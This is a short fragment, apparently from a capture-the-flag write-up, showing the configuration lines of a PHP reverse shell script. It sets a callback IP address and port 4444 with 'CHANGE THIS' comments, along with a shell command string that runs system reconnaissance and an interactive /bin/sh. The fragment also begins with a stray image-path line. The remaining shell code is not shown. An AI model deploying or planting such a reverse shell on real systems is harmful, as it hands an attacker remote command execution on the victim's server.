 47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.62';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //